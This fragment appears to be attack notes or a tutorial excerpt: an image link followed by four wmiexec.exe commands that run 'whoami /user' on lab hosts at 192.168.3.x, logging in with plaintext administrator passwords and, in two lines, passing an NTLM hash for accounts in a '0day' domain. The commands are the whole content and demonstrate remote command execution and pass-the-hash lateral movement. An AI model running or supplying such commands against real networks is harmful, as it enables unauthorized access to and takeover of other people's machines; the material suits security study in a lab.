 # wmiexec.exe ./tecadmin:!@#123QWE@192.168.3.51# wmiexec.exe ./administrator:admin!@#45@192.168.3.51 "whoami /user"# wmiexec.exe -hashes :518B98AD4178A53695DC997AA02D455C 0day/jack@192.168.3.142 "whoami /user"# wmiexec.exe -hashes :518B98AD4178A53695DC997AA02D455C 0day/administrator@192.168.3.142 "whoami /user"